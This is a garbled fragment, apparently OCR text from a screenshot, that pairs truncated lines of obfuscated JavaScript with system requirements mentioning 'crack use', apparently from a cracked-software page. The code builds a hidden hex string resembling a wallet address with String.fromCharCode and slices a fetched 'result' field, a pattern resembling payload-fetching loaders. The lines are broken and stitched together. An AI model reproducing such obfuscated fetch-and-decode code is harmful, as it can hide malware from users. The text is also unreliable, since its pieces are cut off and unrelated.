
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
Free: 64 GB